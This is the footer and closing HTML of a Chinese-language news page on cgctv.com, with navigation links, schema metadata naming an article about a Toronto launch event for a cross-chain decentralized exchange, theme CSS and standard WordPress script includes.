                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2019/09/07/%e7%9e%a7%e4%bf%ba%e4%bb%ac%e5%a4%9a%e4%bc%a6%e5%a4%9a%e7%9a%84%e5%b1%b1%e4%b8%9c%e4%ba%ba/">瞧俺们多伦多的山东人</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2019/09/09/%e7%ba%aa%e5%bd%95%e7%89%87%e3%80%8a%e4%b8%ad%e5%9b%bd%e7%9a%84%e5%8a%a0%e6%8b%bf%e5%a4%a7%e8%8b%b1%e9%9b%84%e3%80%8b%e5%b0%86%e5%bc%80%e6%9c%ba%ef%bc%8c%e5%8a%a0%e6%8b%bf%e5%a4%a7%e8%91%97%e5%90%8d/">纪录片《中国的加拿大英雄》将开机，加拿大著名纪录片导演Craig Thompson执导</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2019-09-08T23:50:26-04:00"><meta itemprop="dateModified" content="2019-09-09T09:47:34-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2019/09/09/%e4%ba%bf%e5%b8%81%e8%bf%90%e8%90%a5%e6%96%b9%e6%a1%88%e5%8f%8a%e6%9c%aa%e6%9d%a5%e5%89%8d%e6%99%af%e7%9a%84%e4%b8%93%e9%a2%98%e6%8e%a8%e4%bb%8b%e6%b4%bb%e5%8a%a8%e5%9c%a8%e5%a4%9a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="“全球首家高速跨链去中心化交易所十月上线” - 多伦多隆重推介"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2019/09/0A0A6365.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69731b7170a71
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>